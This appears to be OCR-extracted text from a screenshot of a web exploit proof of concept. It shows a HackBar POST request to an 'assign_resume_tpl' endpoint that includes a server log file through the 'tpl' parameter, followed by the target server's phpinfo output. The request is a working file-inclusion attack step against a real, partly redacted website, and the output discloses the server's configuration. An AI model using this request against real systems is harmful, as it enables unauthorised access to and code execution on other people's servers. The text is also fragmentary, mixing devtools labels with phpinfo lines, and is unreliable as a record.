 /index.php?m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/demo3/
PHP Version 5.5.38
php
System
Linux VM_0_15_centos 3.10.0-514.21.1.el7.x86_64 #1 SMP Thu May 25 17:04:51 UTC
2017 x86_64
Build Date
May 9 2018 15:46:15
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--
with-config-file-scan-dir=/usr/local/php/conf.d' '--enable-fpm' '--with-fpm-
user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--
enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--
enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--
with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Load URL
https://www. .com/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=data/Runtime/Logs/Home/20_12_15.log